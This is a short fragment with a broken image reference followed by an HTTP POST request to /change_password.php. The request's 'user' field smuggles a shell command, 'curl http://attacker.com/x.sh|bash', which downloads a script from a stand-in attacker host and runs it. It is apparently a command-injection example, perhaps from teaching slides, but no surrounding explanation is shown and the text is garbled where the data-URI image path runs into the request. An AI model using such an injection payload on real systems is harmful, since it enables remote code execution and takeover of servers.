 POST /change_password.php
user=deniz;curl http://attacker.com/x.sh|bash
new_pass=1234